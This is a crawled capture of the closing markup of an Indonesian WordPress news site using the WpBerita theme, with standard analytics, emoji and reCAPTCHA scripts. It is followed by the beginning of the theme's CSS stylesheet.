	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 05:10:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lx5wXN5b9z5ozrNuGa59mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768255834456');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7
body_size: 13549
content:
/*!
Theme Name: WpBerita
Theme URI: https://www.idtheme.com/wpberita
Author: Gian MR
Author URI: https://www.gianmr.com
Description: News Theme, Simple, powerfull and efficient wordpress theme for blogging and news sites.
Version: 2.1.7
Requires at least: 5.8
Tested up to: 6.9
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: wpberita
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

WpBerita is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- CSS Variable
	- Normalize
	- Tiny Slider
	- Sidr
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
# Layouts
	- Grid
	- Content
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
/* CSS Variable
--------------------------------------------- */
/* Using CSS Variable */
body {
	--font-reguler: 400;
	--font-bold: 600;
	--background-color: #f8f8f8;
	--scheme-color: #d32f2f;
	--secondscheme-color: #43a047;
	--bigheadline-color: #f1c40f;
	--main-color: #000000;
	--link-color-body: #000000;
	--hoverlink-color-body: #d32f2f;
	--border-color: #dddddd;
	--header-bgcolor: #ffffff;
	--topnav-color: #222222;
	--mainmenu-bgcolor: #d32f2f;
	--mainmenu-color: #ffffff;
	--mainmenu-hovercolor: #f1c40f;
	--secondmenu-bgcolor: #e53935;
	--secondmenu-color: #000000;
	--secondmenu-hovercolor: #d32f2f;
	--content-bgcolor: #ffffff;
	--content-greycolor: #888888;
	--button-bgcolor: #43a047;
	--button-color: #ffffff;
	--footer-bgcolor: #f0f0f0;
	--footer-color: #888888;
	--footer-linkcolor: #888888;
	--footer-hover-linkcolor: #888888;
	--greybody-bgcolor: #efefef;
	--rgbacolor: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	--btn-prev: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23111%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M19%2012H5%22%2F%3E%3Cpath%20d%3D%22M12%2019l-7-7l7-7%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	--btn-next: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23111%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M5%2012h14%22%2F%3E%3Cpath%20d%3D%22M12%205l7%207l-7%207%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}
body.dark-theme {
	--background-color: #111111;
	--scheme-color: #d32f2f;
	--secondscheme-color: #43a047;
	--bigheadline-color: #f1c40f;
	--main-color: #efefef;
	--link-color-body: #ffffff;
	--hoverlink-color-body: #f1c40f;
	--border-color: #444444;
	--header-bgcolor: #333333;
	--topnav-color: #ffffff;
	--mainmenu-bgcolor: #d32f2f;
	--mainmenu-color: #ffffff;
	--mainmenu-hovercolor: #f1c40f;
	--secondmenu-bgcolor: #333333;
	--secondmenu-color: #ffffff;
	--secondmenu-hovercolor: #f1c40f;
	--content-bgcolor: #222222;
	--content-greycolor: #888888;
	--footer-bgcolor: #333333;
	--footer-color: #dddddd;
	--footer-linkcolor: #ffffff;
	--footer-hover-linkcolor: #dddddd;
	--greybody-bgcolor: #333333;
	--rgbacolor: rgba(256, 256, 256, 0.05);
	--btn-prev: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23fff%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M19%2012H5%22%2F%3E%3Cpath%20d%3D%22M12%2019l-7-7l7-7%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	--btn-next: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23fff%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M5%2012h14%22%2F%3E%3Cpath%20d%3D%22M12%205l7%207l-7%207%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

/* Normalize
--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
	line-height: 1.15;
}
body {
	margin: 0;
}
main {
	display: block;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}
a {
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	text-decoration: underline dotted;
}
b,
strong {
	font-weight: var(--font-bold, 700);
}
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -0.25em;
}
sup {
	top: -0.5em;
}
img {
	border-style: none;
}
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}
button,
input {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
	-webkit-appearance: button;
	appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
	border-style: none;
	padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
	outline: 1px dotted ButtonText;
}
fieldset {
	padding: 0.35em 0.75em 0.625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
	appearance: textfield;
	outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}
details {
	display: block;
}
summary {
	display: list-item;
}
template {
	display: none;
}
[hidden] {
	display: none;
}

/* Tiny Slider
--------------------------------------------- */
/*! tiny-slider.css | MIT License | github.com/ganlanyuan/tiny-slider */
.tns-outer {
	padding: 0 !important;
}
.tns-outer [hidden] {
	display: none !important;
}
.tns-outer [aria-controls],
.tns-outer [data-action] {
	cursor: pointer;
}
.tns-slider {
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	transition: all 0s;
}
.tns-slider > .tns-item {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.tns-horizontal.tns-subpixel {
	white-space: nowrap;
}
.tns-horizontal.tns-subpixel > .tns-item {
	display: inline-block;
	vertical-align: top;
	white-space: normal;
}
.tns-horizontal.tns-no-subpixel:after {
	content: "";
	display: table;
	clear: both;
}
.tns-horizontal.tns-no-subpixel > .tns-item {
	float: left;
}
.tns-horizontal.tns-carousel.tns-no-subpixel > .tns-item {
	margin-right: -100%;
}
.tns-no-calc {
	position: relative;
	left: 0;
}
.tns-gallery {
	position: relative;
	left: 0;
	min-height: 1px;
}
.tns-gallery > .tns-item {
	position: absolute;
	left: -100%;
	-webkit-transition: transform 0s, opacity 0s;
	-moz-transition: transform 0s, opacity 0s;
	transition: transform 0s, opacity 0s;
}
.tns-gallery > .tns-slide-active {
	position: relative;
	left: auto !important;
}
.tns-gallery > .tns-moving {
	-webkit-transition: all 0.25s;
	-moz-transition: all 0.25s;
	transition: all 0.25s;
}
.tns-autowidth {
	display: inline-block;
}
.tns-lazy-img {
	-webkit-transition: opacity 0.6s;
	-moz-transition: opacity 0.6s;
	transition: opacity 0.6s;
	opacity: 0.6;
}
.tns-lazy-img.tns-complete {
	opacity: 1;
}
.tns-ah {
	-webkit-transition: height 0s;
	-moz-transition: height 0s;
	transition: height 0s;
}
.tns-ovh {
	overflow: hidden;
}
.tns-visually-hidden {
	position: absolute;
	left: -10000em;
}
.tns-transparent {
	opacity: 0;
	visibility: hidden;
}
.tns-fadeIn {
	opacity: 1;
	z-index: 0;
}
.tns-normal,
.tns-fadeOut {
	opacity: 0;
	z-index: -1;
}
.tns-vpfix {
	white-space: nowrap;
}
.tns-vpfix > div,
.tns-vpfix > li {
	display: inline-block;
}
.tns-t-subp2 {
	margin: 0 auto;
	width: 310px;
	position: relative;
	height: 10px;
	overflow: hidden;
}
.tns-t-ct {
	width: 2333.3333333%;
	width: -webkit-calc(100% * 70 / 3);
	width: -moz-calc(100% * 70 / 3);
	width: calc(100% * 70 / 3);
	position: absolute;
	right: 0;
}
.tns-t-ct:after {
	content: "";
	display: table;
	clear: both;
}
.tns-t-ct > div {
	width: 1.4285714%;
	width: -webkit-calc(100% / 70);
	width: -moz-calc(100% / 70);
	width: calc(100% / 70);
	height: 10px;
	float: left;
}

/* Sidr
--------------------------------------------- */
/*! sidr.css | MIT License | https://github.com/artberri/sidr */
.sidr {
	display: block;
	position: fixed;
	top: 0;
	padding-bottom: 60px;
	max-width: 300px;
	width: 100%;
	height: 100%;
	z-index: 9999999;
	overflow-y: scroll;
	background-color: var(--content-bgcolor, #ffffff);
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
}
.admin-bar .sidr {
	top: 32px;
}
@media (max-width: 992px) {
	.admin-bar .sidr {
		top: 32px;
	}
}
@media screen and (max-width: 782px) {
	.admin-bar .sidr {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	.admin-bar .sidr {
		top: 46px;
	}
}
.sidr .sidr-inner {
	padding: 0 0 0;
}
.sidr .sidr-inner > p {
	margin-left: 15px;
	margin-right: 15px;
}
.sidr.sidr-right {
	left: auto;
	right: -100%;
}
.sidr.sidr-left {
	left: -100%;
	right: auto;
}
.sidr ul {
	list-style: none;
	margin: 0 0 0;
	padding: 0;
}
.sidr ul li {
	width: 100%;
	display: block;
	list-style: none;
	padding: 0;
	margin: 0 0 0 0;
}
.sidr ul li > a:hover {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
.sidr ul li.sidr-class-menu-item-has-children > a:hover {
	background-color: transparent !important;
}
.sidr ul li a {
	padding: 7px 25px;
	display: block;
	position: relative;
	font-size: 16px;
	line-height: 20px;
	text-decoration: none;
}
.sidr ul li ul {
	border-bottom: 0;
	margin: 0;
}
.sidr ul li.sidr-class-menu-item-has-children {
	border-bottom: 1px solid var(--border-color, #dddddd);
	width: 100% !important;
	margin-bottom: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.sidr ul li.sidr-class-menu-item-has-children > a {
	cursor: default;
	font-size: 16px;
}
.sidr ul li ul li a {
	font-size: 14px;
}
.sidr form {
	margin: 0 15px;
}
.sidr label {
	font-size: 13px;
}
.sidr input[type="search"],
.sidr input[type="text"] {
	width: 100%;
	margin: 10px 0 10px;
	display: block;
	clear: both;
}
/* Support menu icons plugin */
.menu-item i._mi,
.sidr-class-menu-item i._mi,
.sidr-class-menu-item img._mi {
	display: inline-block;
	vertical-align: middle;
}
.sidr-class-gmr-logo-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 8px 25px;
	margin-bottom: 10px;
	border-bottom: 1px solid var(--border-color, #dddddd);
	height: 56px;
}
.sidr-class-gmr-logo-wrap a.sidr-class-logolink img {
	max-height: 34px;
	display: inline-block;
	max-width: 100%;
	width: 100%;
}
.sidr-class-close-topnavmenu-wrap svg {
	font-size: 28px;
	text-align: right;
	vertical-align: -0.25em !important;
	color: var(--topnav-color, #222222);
}
i._mi,
img._mi,
._svg {
	color: var(--content-greycolor, #888888);
	font-size: 22px;
	width: 22px;
	height: 22px;
	vertical-align: -0.25em !important;
	line-height: 1;
	margin-top: 0;
}
i._mi {
	vertical-align: -0.3em !important;
}
.menu-item i._mi,
.menu-item img._mi,
.menu-item ._svg {
	font-size: 18px;
	width: 18px;
	height: 18px;
	vertical-align: -0.15em !important;
}
.sidr-class-menu-item i._before,
.sidr-class-menu-item img._before {
	margin-right: 0.5em;
}
.sidr-class-menu-item i._after,
.sidr-class-menu-item img._after {
	margin-left: 0.5em;
}
.sidr-class-menu-item i.elusive {
	margin-top: -0.3em;
}
/* Support menu icons plugin */
.sidr-class-menu-item i._mi,
.sidr-class-menu-item img._mi {
	display: inline-block;
	vertical-align: middle;
}
.gmr-sidemenu {
	display: none !important;
}

/* New Scroll Mobile Menu */

.gmr-mobilemenuwrap {
	max-height: 42px;
	overflow: hidden;
	background-color: var(--mainmenu-bgcolor, #d32f2f);
}
.gmr-mobilemenu {
	overflow: auto;
	white-space: nowrap;
	display: none;
	max-width: 100% !important;
}
.gmr-mobilemenu ul {
	list-style: none;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
}
.gmr-mobilemenu ul li {
	display: inline-block;
	margin-right: 7px;
	margin-bottom: 14px;
}
.gmr-mobilemenu ul li a {
	padding: 14px 7px 14px 0;
	font-size: 14px;
	line-height: 14px;
	display: block;
	color: var(--mainmenu-color, #ffffff);
}
@media (max-width: 992px) {
	.gmr-mobilemenu {
		display: block;
	}
}

/* Box sizing
--------------------------------------------- */
*,
*::before,
*::after {
	box-sizing: border-box;
}
html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	word-wrap: break-word;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	font-family: sans-serif;
	line-height: 1.6;
	font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin-top: 0;
	margin-bottom: 10px;
	line-height: 1.3;
	hyphens: auto;
}

h1 {
	font-size: 24px;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 17px;
}
h6 {
	font-size: 16px;
}

p {
	margin-top: 0;
	margin-bottom: 20px;
	word-wrap: break-word;
}

fieldset {
	border: 1px solid var(--border-color, #dddddd);
	margin: 0 0 20px 0;
	border-radius: 3px;
}

legend {
	color: var(--content-greycolor, #888888);
	padding: 0 10px;
}

del {
	color: inherit;
	opacity: 0.5;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

cite {
	font-size: 14px;
}

blockquote {
	margin: 0 0;
	border-left: 4px solid var(--border-color, #cccccc);
	color: var(--content-greycolor, #888888);
	padding-left: 1em;
	font-style: italic;
}
blockquote p {
	margin-top: 0 !important;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: rgba(0, 0, 0, 0.1);
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted var(--border-color, #cccccc);
	cursor: help;
}

mark,
ins {
	text-decoration: underline;
}

big {
	font-size: 125%;
}

svg {
	display: inline-block;
	height: auto;
	max-width: 100%;
}
embed,
object {
	display: block;
	height: auto;
	max-width: 100%;
}

/* Elements
--------------------------------------------- */
body {
	background-color: var(--background-color, #f8f8f8);
	color: var(--main-color, #000000);
	font-weight: var(--font-reguler, 400);
}

hr {
	background-color: var(--border-color, #cccccc);
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 0;
}

dt {
	font-weight: var(--font-bold, 700);
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	vertical-align: middle;
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

table,
tr {
	border: 1px solid var(--border-color, #cccccc);
}

/* Links
--------------------------------------------- */
a {
	text-decoration: none;
	-webkit-tap-highlight-color: transparent;
	transition: 0.3s;
	color: var(--link-color-body, #000000);
}

.entry-content-single a,
a:hover,
a:focus,
a:active {
	outline: 0;
	color: var(--hoverlink-color-body, #d32f2f);
}

.entry-content-single a:hover,
p a {
	text-decoration: underline;
}

/* Forms
--------------------------------------------- */
a.button,
button,
input.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	transition: 0.3s;
	border: none !important;
	border-radius: 3px;
	padding: 8px 15px;
	cursor: pointer;
	font-size: 14px;
	background-color: var(--button-bgcolor, #43a047);
	color: var(--button-color, #ffffff);
	overflow: visible;
	position: relative;
	outline: none;
	left: auto;
	display: inline-block;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
	outline: none;
	font-size: 14px;
	color: var(--content-greycolor, #888888);
	background-color: var(--content-bgcolor, #ffffff);
	border: 1px solid var(--border-color, #cccccc);
	border-radius: 3px;
	padding: 7px 15px;
}

select option {
	color: var(--content-greycolor, #888888);
	background-color: var(--content-bgcolor, #ffffff);
	border: 1px solid var(--border-color, #cccccc);
}

select optgroup {
	border: 1px solid var(--border-color, #cccccc);
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
select:focus,
textarea:focus {
	color: var(--main-color, #000000);
}

button[disabled],
button.disabled,
button:disabled,
a.button[disabled],
a.button.disabled,
a.button:disabled,
input[disabled],
input.disabled,
input:disabled {
	user-select: none;
	cursor: not-allowed !important;
	opacity: 0.3;
}

select {
	max-width: 100%;
}

textarea {
	width: 100%;
}

.img-cicle {
	border-radius: 50%;
}

.gmr-embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	margin: 1em 0;
}
.gmr-embed-responsive .gmr-embed-responsive-item,
.gmr-embed-responsive iframe,
.gmr-embed-responsive embed,
.gmr-embed-responsive object,
.gmr-embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0;
}
.gmr-embed-responsive-16by9 {
	padding-bottom: 56.25%;
}
.gmr-embed-responsive-4by3 {
	padding-bottom: 75%;
}
.text-center {
	text-align: center;
}
.list-table {
	width: 100%;
	display: table;
	position: relative;
}
.table-row {
	display: table-row;
}
.table-cell {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}
.list-flex {
	display: flex;
	align-items: center;
}
.row-flex {
	display: inline-flex;
}
.table-row {
	display: table-row;
}
.table-cell {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}
.clear {
	clear: both;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.gallery-style:before,
.gallery-style:after,
.row:before,
.row:after {
	content: " ";
	display: table;
}
.clearfix:after,
.container:after,
.gallery-style:after,
.row:after {
	clear: both;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

.site-branding {
	justify-content: space-between;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.gmr-banner-logo {
	width: 728px;
}
@media (max-width: 1200px) {
	.gmr-logo {
		max-width: 170px;
	}
}
@media (max-width: 992px) {
	.gmr-logo,
	.gmr-banner-logo {
		width: 100%;
		margin-top: 20px;
		text-align: center;
	}
}
.gmr-topnavwrap {
